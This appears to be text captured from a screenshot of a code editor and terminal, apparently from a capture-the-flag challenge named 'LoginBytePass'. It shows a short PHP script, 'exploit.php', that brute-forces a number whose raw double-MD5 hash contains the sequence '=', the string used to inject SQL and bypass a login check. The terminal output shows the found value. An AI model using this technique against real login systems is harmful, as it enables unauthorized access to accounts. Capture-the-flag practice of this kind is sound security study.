 exploit.php - Null23 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.php
exploit.php U
LoginBytePass > exploit.php > ...
1 <?php
2 $pattern = "/'='/i";
3 for ($x = 0; $x <= 2000000*10; $x+=10) {
4     $test = md5(md5(strval($x), true), true);
5     if (preg_match($pattern, $test)){
6         echo $x;
7         echo PHP_EOL;
8         echo $test;
9         break;
10     }
11 }
12
13 ?>
3
1
main* 0 0 Ln 9, Col 15 Spaces: 4 UTF-8 LF PHP
navy@pop-os:~/Documents/Null/Null23/LoginBytePass
navy ~/Documents/Null/Null23/LoginBytePass main ? php exploit.php ✔ 3193 18:28:55
15261160
'='O58>�i�%
navy ~/Documents/Null/Null23/LoginBytePass main ? ✔ 3194 18:28:57